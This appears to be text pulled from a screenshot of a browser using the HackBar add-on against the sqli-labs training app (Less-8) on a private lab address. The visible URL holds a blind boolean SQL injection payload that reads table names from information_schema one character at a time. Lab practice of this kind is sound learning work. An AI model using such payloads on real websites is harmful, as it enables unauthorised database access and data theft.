 http://192.168.55.106:8080/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)) > 101-
Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.55.106:8080/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)) > 101--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan